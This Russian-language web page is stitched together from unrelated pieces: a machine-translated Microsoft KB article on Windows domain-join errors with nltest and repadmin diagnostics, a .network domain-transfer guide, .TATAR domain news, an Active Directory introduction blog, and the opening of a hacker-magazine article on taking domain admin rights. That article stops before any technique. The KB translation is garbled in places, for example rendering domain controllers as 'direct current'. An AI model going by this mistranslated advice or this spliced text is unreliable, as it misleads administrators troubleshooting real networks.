Устранение ошибок, которые возникают при Windows компьютеров на основе Windows домена — Windows Server

- Чтение занимает 7 мин

В этой статье

В этой статье описано несколько распространенных сообщений об ошибках, которые могут возникать при подступах к клиентских компьютерах, Windows в домен. В этой статье также содержится предложение по устранению неполадок для этих ошибок.

Применяется к: Windows Server 2016, Windows Server 2012 R2

Исходный номер КБ: 4341920

Где найти файл Netsetup.log

Windows в файле %windir% отламывание \ \ Netsetup.log.

Сетевые сообщения об ошибках и разрешениях

Ошибка 1

Попытка разрешить DNS-имя dc в присоединяемом домене не удалась.

Убедитесь, что этот клиент настроен для достижения DNS-сервера, который может разрешать имена DNS в целевом домене.

Решение

При вводе доменного имени убедитесь, что введите имя системы доменных имен (DNS), а не имя Network Basic Input/Output System (NetBIOS). Например, если имя DNS целевого домена , убедитесь, что вы вводите вместо доменного имени contoso.com contoso.com NetBIOS «contoso».

Кроме того, убедитесь, что компьютер может достичь DNS-сервера, на котором размещена зона DNS целевого домена, или разрешить DNS-имена в этом домене. Убедитесь, что правильный DNS-сервер настроен на этом клиенте как предпочтительный DNS и что клиент имеет подключение к этому серверу. Чтобы убедиться в этом, можно выполнить одну из следующих команд:

nltest /dsgetdc:<netbios domain name>/force

nltest /dsgetdc:<DNS domain name>/force

Ошибка 2

Попытка устранить имя DNS контроллера домена в присоединяемом домене не удалась.

Убедитесь, что этот клиент настроен для достижения DNS-сервера, который может разрешать имена DNS в целевом домене.

Решение

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS.

Кроме того, убедитесь, что компьютер может достичь DNS-сервера, на котором размещена зона DNS целевого домена, или разрешить DNS-имена в этом домене. Убедитесь, что правильный DNS-сервер настроен на этом клиенте как предпочтительный DNS и что клиент имеет подключение к этому серверу. Чтобы убедиться в этом, можно выполнить одну из следующих команд:

nltest /dsgetdc:<netbios domain name>/force

nltest /dsgetdc:<DNS domain name>/force

Ошибка 3

Была предпринята попытка операции при несущестовом сетевом подключении.

Решение

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS.

Кроме того, перезапустите компьютер, прежде чем пытаться присоединиться к компьютеру в домен.

Ошибка 4

Не допускается несколько подключений к серверу или общему ресурсу одного пользователя с несколькими именами пользователей. Отключите все предыдущие подключения к серверу или общему ресурсу и попробуйте еще раз.

Решение

Перезапустите компьютер, который вы пытаетесь присоединиться к домену, чтобы убедиться в том, что на серверах домена нет никаких затаивных подключений.

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS.

Ошибка 5

Имя сети невозможно найти.

Решение

Убедитесь, что компьютер может достичь DNS-сервера, на котором размещена зона DNS целевого домена, или разрешить DNS-имена в этом домене. Убедитесь, что правильный DNS-сервер был настроен на этом клиенте как предпочтительный DNS и что клиент имеет подключение к этому серверу. Чтобы убедиться в этом, можно выполнить одну из следующих команд:

nltest /dsgetdc:<netbios domain name>/force

nltest /dsgetdc:<DNS domain name>/force

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS.

Кроме того, можно обновить драйвер сетевого адаптер.

Ошибка 6

В настоящее время на этом удаленном компьютере не может быть подключено больше подключений, так как подключений уже столько, сколько может принять компьютер.

Решение

Перед присоединением компьютера к домену убедитесь, что вы счистили все подключений к любым дискам.

Перезапустите компьютер, который вы пытаетесь присоединиться к домену, чтобы убедиться в том, что на серверах домена нет никаких затаивных подключений.

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS.

Ошибка может быть переходной. Повторите попытку позже. Если проблема сохраняется, проверьте состояние постоянного тока, к который подключается клиент (активные подключения, подключение к сети и так далее). При сохраняемой проблеме может потребоваться перезапустить dc.

Ошибка 7

Формат указанного имени сети недействителен.

Решение

Убедитесь, что компьютер может достичь DNS-сервера, на котором размещена зона DNS целевого домена, или разрешить DNS-имена в этом домене. Убедитесь, что правильный DNS-сервер был настроен на этом клиенте как предпочтительный DNS и что клиент имеет подключение к этому серверу. Чтобы убедиться в этом, можно выполнить одну из следующих команд:

Убедитесь, что правильный DNS-сервер был настроен на этом клиенте как предпочтительный DNS и что клиент имеет подключение к этому серверу. Чтобы убедиться в этом, можно выполнить одну из следующих команд:

nltest /dsgetdc:<netbios domain name>/force

nltest /dsgetdc:<DNS domain name>/force

При введите доменное имя, убедитесь, что вы введите имя DNS, а не имя NetBIOS. Убедитесь, что для сетевого адаптера клиентского компьютера установлены самые последние драйверы. Проверка подключения между подключенным клиентом и целевой dc над требуемой портами и протоколами. Отключите функцию разгрузки труб TCP и разгрузку IP.

Ошибка 8

Служба каталогов исчерпала пул относительных идентификаторов.

Решение

Убедитесь, что контроллер постоянного тока, в котором размещен мастер операций по относительному ID (RID), является сетевым и функциональным. Дополнительные сведения см.

Примечание

Вы можете использовать net query fsmo команду, чтобы определить, какая роль dc имеет главную роль RID.

Убедитесь, что Active Directory реплицируется между всеми DCs. Для обнаружения ошибок можно использовать следующую команду:

repadmin /replsummary /bysrc /bydest /sort:delta

Ошибка 9

Вызов удаленной процедуры не удался и не выполняется.

Решение

Убедитесь, что для сетевого адаптера клиентского компьютера установлены самые последние драйверы. Проверка подключения между подключенным клиентом и целевой dc над требуемой портами и протоколами. Отключите функцию разгрузки труб TCP и разгрузку IP.

Эта проблема также может быть вызвана одним из следующих условий:

- Сетевое устройство (маршрутизатор, брандмауэр или VPN-устройство) блокирует подключение к портам и протоколам, используемым протоколом MSRPC.

- Сетевое устройство (маршрутизатор, брандмауэр или VPN-устройство) отклоняет сетевые пакеты между клиентом, который присоединяется, и dc.

Ошибка 10

Изменение имени DNS основного домена этого компьютера на «» не удалось. Имя останется «.». Указанный сервер не может выполнять операцию.

Решение

Эта ошибка возникает при использовании пользовательского интерфейса присоединиться к домену Windows 7 или Windows Server 2008 R2 в домен Active Directory, указав целевой домен DNS. Чтобы устранить эту ошибку, см. в статью 2018583 Windows 7 или Windows Сервер 2008 R2домена отображает ошибку «Изменение имени DNS основного домена этого компьютера на «» не удалось….» .

Сообщения об ошибках проверки подлинности и разрешения

Ошибка 1

Вы превысили максимальное количество учетных записей компьютера, которые можно создать в этом домене.

Решение

Убедитесь, что у вас есть разрешения на добавление компьютеров в домен и что квота, определяемая администратором домена, не превышается.

Чтобы присоединить компьютер к домену, учетной записи пользователя необходимо предоставить разрешение на создание объектов компьютера в Active Directory.

Примечание

По умолчанию пользователь, не управляющий, может присоединиться к домену Active Directory не более 10 компьютеров.

Ошибка 2

Ошибка logon. Имя целевой учетной записи неверно.

Решение

Убедитесь, что контроллеры домена (DCs) зарегистрированы с помощью правильных IP-адресов на DNS-сервере и правильно ли зарегистрированы их имена главных служб (SPNs) в учетных записях Active Directory.

Ошибка 3

Ошибка logon: пользователю не был предоставлен запрашиваемого типа логотипа на этом компьютере.

Решение

Убедитесь, что у вас есть разрешения на добавление компьютеров в домен. Чтобы присоединиться к компьютеру в домене, учетной записи пользователя необходимо предоставить разрешение на создание объекта компьютера в Active Directory.

Кроме того, убедитесь, что указанной учетной записи пользователя разрешено войти на локальном компьютере клиента. Для этого настройте журнал Разрешить локальное настройку в групповой политике в соответствии с конфигурацией компьютера > Windows Параметры > безопасности Параметры > локальных политик > назначения прав пользователей.

Ошибка 4

Ошибка logon: неизвестное имя пользователя или плохой пароль.

Решение

Убедитесь, что вы используете правильное имя пользователя и сочетание паролей существующей учетной записи пользователя Active Directory, когда вам будут предложены учетные данные для добавления компьютера в домен.

Ошибка 5

Сопоставление между именами учетных записей и ИД безопасности не было сделано.

Решение

Эта ошибка, скорее всего, является переходной ошибкой, которая регистрируется при вступивании домена в поиске целевого домена, чтобы определить, была ли уже создана учетная запись компьютера с учетной записью, которая соответствует этому, или же операция при подсоединение должна динамически создать учетную запись компьютера в целевом домене.

Ошибка 6

Недостаточное хранилище доступно для выполнения этой операции.

Решение

Эта ошибка может возникнуть, когда размер маркера Kerberos превышает максимальный размер по умолчанию. В этой ситуации необходимо увеличить размер маркера Kerberos компьютера, который вы пытаетесь присоединиться к домену. Дополнительные сведения см. в следующих статьях Базы знаний:

Сообщение об ошибке 935744 «Недостаточное хранилище для выполнения этой операции» при использовании контроллера домена для пользования компьютером в домен

327825 Проблемы с проверкой подлинности Kerberos, когда пользователь принадлежит к многим группам

Ошибка 7

Учетная запись не разрешена для входа с этой станции.

Решение

Эта проблема связана с несоответствием параметров подписи SMB между клиентского компьютера и dc, который в настоящее время связаться для операции пользования доменом присоединиться. Просмотрите следующую документацию для дальнейшего изучения текущих и рекомендуемых значений в вашей среде:

Сообщение об ошибке 281648: учетная запись не разрешена для входа с этой станции

823659 Проблемы с клиентом, службой и программой могут возникнуть при изменении параметров безопасности и назначений прав пользователей

Ошибка 8

Учетная запись, указанная для этой службы, отличается от учетной записи, указанной для других служб, работающих в том же процессе.

Решение

Убедитесь, что в dc, через который вы пытаетесь присоединиться к домену, запущена Windows time.

Регистрация домена .network — Зарегистрировать доменное имя .network

Политика была изменена Советом Директоров ICANN 7-го ноября 2008 года и вступила в силу 15-го марта 2009 года. Ознакомьтесь с новой версией Политики.

Для доменов .network должно пройти не менее 60 дней с момента регистрации прежде, чем будет позволено осуществить перемещение домена от одного регистратора к другому. Вместе с тем, если Ваш домен был вовлечен в правовой спор или если Вы находитесь в процессе банкротства, то в этих случаях перемещение домена не допускается.

- Убедитесь в корректности указанного адреса электронной почты для административного контакта (admin) в базе данных Whois для Вашего домена .network. При осуществлении перемещения домена, оба регистратора будут использовать этот адрес электронной почты для пересылки важной информации о производимом трансфере.

Если электронный адрес является некорректным, свяжитесь со своим текущим регистратором для его исправления.

Если электронный адрес является некорректным, свяжитесь со своим текущим регистратором для его исправления. - Разблокируйте Ваше доменное имя .network cpr144449003101 у текущего регистратора до начала перемещения.

- Получите код авторизации (также известный как EPP код или код трасфера) у Вашего текущего регистратора, если это необходимо. Некоторые расширения доменных имен, как правило национальные домены верхнего уровня (ccTLD), не требуют такого кода авторизации.

- Дайте разрешение на начало перемещения доменного имени .network

Перемещение Вашего домена .network займет, как минимум, десять рабочих дней, хотя этот процесс может быть как более быстрым, так и продлиться дольше — в зависимости от того, какого регистратора Вы выбрали. Стоимость процедуры перемещения также будет колебаться в зависимости от выбранного регистратора. Некоторые регистраторы могут быть более заинтересованными и сделать Вам специальное предложение. К примеру, могут предложить бесплатную процедуру перемещения, если Вы согласитесь зарегистрировать свой домен более, чем на один год. Опять-таки, договоренность, которую Вы сможете достигнуть, будет зависеть от регистратора и количества времени, потраченного Вами на поиски пакета услуг, наиболее соответствующего Вашим нуждам.

К примеру, могут предложить бесплатную процедуру перемещения, если Вы согласитесь зарегистрировать свой домен более, чем на один год. Опять-таки, договоренность, которую Вы сможете достигнуть, будет зависеть от регистратора и количества времени, потраченного Вами на поиски пакета услуг, наиболее соответствующего Вашим нуждам.

Татарский интернет

Узнайте подробнее, где и как зарегистрировать доменное имя

Домен .TATAR предназначен для ресурсов татаро-говорящего культурного сообщества, а также для тех, кто ассоциирует себя с Республикой Татарстан и татарской национальностью

Новый родовой домен верхнего уровня.TATAR призван объединить в сети Интернет лингвистическое разнообразие и представительство этнических групп татар по всему миру

Первые 100 заявителей смогут бесплатно получить доменное имя и хостинг.

…подробнее

Аккредитованный регистратор доменных имён REG. RU проводит акцию, приуроченную ко Дню Республики Татарстан.

RU проводит акцию, приуроченную ко Дню Республики Татарстан.

…подробнее

Среди них sberbank.tatar, aero.tatar, kamaz.tatar, kfu.tatar, yandex.tatar, sport.tatar, icann.tatar и другие

…подробнее

Сегодня в полдень стартовала открытая регистрация в национально-культурном домене .tatar.

…подробнее

23 марта 2015 г. начинается открытая регистрация доменных имен.

…подробнее

Министерство связи и массовых коммуникаций Российской Федерации предлагает российским юридическим и физическим лицам рассмотреть возможность регистрации и переноса своих интернет-доменов в компании-регистраторы, находящиеся в российской юрисдикции, во избежание одностороннего прекращения работы указанных доменов.

…подробнее

Министерство информатизации и связи РТ сообщает, что в соответствии с Политикой приоритетной регистрации доменных имен в домене .TATAR, 22 декабря завершается 3-й этап приоритетной регистрации для отдельных категорий заказчиков.

…подробнее

Сегодня подведены итоги первого этапа приоритетной регистрации доменных имен в новом домене верхнего уровня .TATAR.

…подробнее

Марина Никерова представила домен .TATAR участникам 7-й Международной конференции TLDCON 2014 в Баку

…подробнее

В Казани состоялся брифинг, посвящённый старту регистрации домена верхнего уровня .TATAR.

. ..подробнее

..подробнее

Эксперты опасаются, что татарстанский домен первого уровня повторит судьбу зоны .рф

…подробнее

Президент компании ICANN Фади Шехаде поздравил народ республики Татарстан в связи с официальным началом регистрации в домене .TATAR

…подробнее

рДВУ .TATAR официально опубликован в базе данных корневых доменов The Internet Assigned Numbers Authority (IANA)

…подробнее



Заявки на аккредитацию подали RU-CENTER, REG.RU, WEBNAMES.RU

…подробнее

|















Будучи хорошо знакомым с малым бизнесом изнутри, меня всегда интересовали следующие вопросы. Давайте посмотрим с другой стороны. Любой руководитель должен понимать, что у него сейчас происходит в компании (в том числе и в ИТ). Это необходимо для отслеживания текущей ситуации, для оперативного реагирования на возникновение разного рода проблем. В первой статье и пойдет речь о таком фундаменте – службах Active Directory. Именно они призваны стать крепким фундаментом ИТ-инфраструктуры компании любого размера и любого направления деятельности. Что это такое? Вот давайте об этом и поговорим… А разговор начнем с простых понятий – домена и служб Active Directory. Домен – это основная административная единица в сетевой инфраструктуре предприятия, в которую входят все сетевые объекты, такие как пользователи, компьютеры, принтеры, общие ресурсы и многое другое. Совокупность таких доменов называется лесом. Службы Active Directory (службы активного каталога) представляют собой распределённую базу данных, которая содержит все объекты домена. База данных Active Directory хранится на выделенных серверах – контроллерах домена. Службы Active Directory являются ролью серверных операционных систем Microsoft Windows Server. Службы Active Directory имеют широкие возможности масштабирования. В лесу Active Directory может быть создано более 2-х миллиардов объектов, что позволяет внедрять службу каталогов в компаниях с сотнями тысяч компьютеров и пользователей. Иерархическая структура доменов позволяет гибко масштабировать ИТ-инфраструктуру на все филиалы и региональные подразделения компаний. Для каждого филиала или подразделения компании может быть создан отдельный домен, со своими политиками, своими пользователями и группами. Для каждого дочернего домена могут быть делегированы административные полномочия местным системным администраторам. Кроме того, службы Active Directory позволяют настроить доверительные отношения между доменными лесами. Каждая компания имеет собственный лес доменов, каждый из которых имеет собственные ресурсы. Но иногда бывает нужно предоставить доступ к своим корпоративным ресурсам сотрудникам другой компании – работа с общими документами и приложениями в рамках совместного проекта. Для этого между лесами организаций можно настроить доверительные отношения, что позволит сотрудникам одной организации авторизоваться в домене другой. Для обеспечения отказоустойчивости служб Active Directory необходимо развернуть два или более контроллера домена в каждом домене. Между контроллерами домена обеспечивается автоматическая репликация всех изменений. В случае выхода из строя одного из контроллеров домена работоспособность сети не нарушается, ведь оставшиеся продолжают работать. Дополнительный уровень отказоустойчивости обеспечивает размещение серверов DNS на контроллерах домена в Active Directory, что позволяет в каждом домене получить несколько серверов DNS, обслуживающих основную зону домена. Но это всё технические аспекты внедрения и поддержания работоспособности служб Active Directory. Давайте поговорим о тех преимуществах, которые получает компания, отказываясь от одноранговой сети с использованием рабочих групп. 1. Единая точка аутентификации В рабочей группе на каждом компьютере или сервере придётся вручную добавлять полный список пользователей, которым требуется сетевой доступ. Если вдруг один из сотрудников захочет сменить свой пароль, то его нужно будет поменять на всех компьютерах и серверах. Хорошо, если сеть состоит из 10 компьютеров, но если их больше? При использовании домена Active Directory все учётные записи пользователей хранятся в одной базе данных, и все компьютеры обращаются к ней за авторизацией. Все пользователи домена включаются в соответствующие группы, например, «Бухгалтерия», «Финансовый отдел». 2. Единая точка управления политиками В рабочей группе все компьютеры равноправны. Ни один из компьютеров не может управлять другим, невозможно проконтролировать соблюдение единых политик, правил безопасности. При использовании единого каталога Active Directory, все пользователи и компьютеры иерархически распределяются по организационным подразделениям, к каждому из которых применяются единые групповые политики. Политики позволяют задать единые настройки и параметры безопасности для группы компьютеров и пользователей. 3. Повышенный уровень информационной безопасности Использование служб Active Directory значительно повышает уровень безопасности сети. Во-первых – это единое и защищённое хранилище учётных записей. В доменной среде все пароли доменных пользователях хранятся на выделенных серверах контроллерах домена, которые, как правило, защищены от внешнего доступа. Во-вторых, при использовании доменной среды для аутентификации используется протокол Kerberos, который значительно безопаснее, чем NTLM, использующийся в рабочих группах. 4. Интеграция с корпоративными приложениями и оборудованием Большим преимуществом служб Active Directory является соответствие стандарту LDAP, который поддерживается другими системами, например, почтовыми серверами (Exchange Server), прокси-серверами (ISA Server, TMG). 5. Единое хранилище конфигурации приложений Некоторые приложения хранят свою конфигурацию в Active Directory, например, Exchange Server. Развёртывание службы каталогов Active Directory является обязательным условием для работы этих приложений. Хранение конфигурации приложений в службе каталогов является выгодным с точки зрения гибкости и надёжности. Подводя итоги, хочется еще раз акцентировать внимание на том, что службы Active Directory являются сердцем ИТ-инфраструктуры предприятия. В случае отказа вся сеть, все сервера, работа всех пользователей будут парализованы. Никто не сможет войти в компьютер, получить доступ к своим документам и приложениям. Поэтому служба каталогов должна быть тщательно спроектирована и развёрнута, с учётом всех возможных нюансов, например, пропускной способности каналов между филиалами или офисами компании (от этого напрямую зависит скорость входа пользователей в систему, а также обмен данными между контроллерами домена). Источник: alexeynayda |

завладеваем корпоративной сетью — «Хакер»

Содержание статьи

Большая часть всех корпораций, компаний и мелких фирм используют для построения корпоративной сети технологию Aсtive Directory и ОС семейства Windows. Сегодняшняя статья будет посвящена простой теме — захвата прав администратора в домене обезличенной корпоративной сети. Мы, конечно, поговорим об уязвимостях в службах и ОС, но в основном разговор будет об общих проблемах в архитектуре сети и проблемах аутентификации.

Сегодняшняя статья будет посвящена простой теме — захвата прав администратора в домене обезличенной корпоративной сети. Мы, конечно, поговорим об уязвимостях в службах и ОС, но в основном разговор будет об общих проблемах в архитектуре сети и проблемах аутентификации.

Домен. Просто домен

Перед тем, как начать, посмотрим, что представляет собой абстрактная корпоративная сеть. Начнем с понятия Active Directory. На самом деле это служба каталогов, которая удобно хранит ресурсы сети и их «свойства». Типа каталога папочек в ящике, где описано, что за сервера в сети, что за рабочие станции, принтеры, какие есть пользователи, в каких группах они состоят. Ящик в данном случае — это сервер (контроллер домена), где централизованно хранится вся эта информация. Администратор контроллера домена — царь в корпоративной сети. Вернее, он царь той ее части, которая состоит в домене. Если компьютер или сервер в нем не состоит, то прав у администратора на машину нет, так как аутентификация и авторизация проводится без участия контроллера домена. Однако в большинстве случаев почти все сервера и рабочие станции состоят в домене, так как ради этого, собственно, домен и поднимается. Понятно, что серверные ОС — это, в большинстве своем, Windows 2000/2003/2008, а рабочки — XP/Vista/7. Можно намного подробнее описать, что такое домен и как он работает, но в таком случае места на рассказ о слабых местах практически не останется. Для тех, кто хочет начать с основ — советую статью в русской Википедии.

